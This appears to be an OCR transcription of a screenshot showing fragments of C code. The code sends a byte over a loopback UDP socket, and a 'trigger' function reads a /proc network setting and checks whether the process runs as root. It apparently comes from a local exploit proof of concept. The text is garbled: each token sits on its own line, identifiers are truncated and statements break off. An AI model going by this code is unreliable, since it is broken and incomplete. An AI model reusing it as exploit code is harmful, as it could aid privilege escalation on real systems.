
              servaddr
.
sin_family 
=
AF_INET
;
servaddr
.
sin_addr
.
s_addr
=
htonl
(
INADDR_LOOPBA
servaddr
.
sin_port
=
htons
(
port
)
;
sendto
(
sockfd
,
"1"
,
1
,
0
,
(
struct sockaddr 
*
)
&
servaddr
,
sizeof
(
servaddr
)
)
;
exit
(
0
)
;
}
}
      void 
trigger
(
)
{
open
(
"/proc/sys/net/core/somaxconn"
,
O_RDONLY
if
(
getuid
(
)
!=
0
)
{
fprintf
(
stderr
,
"not root, 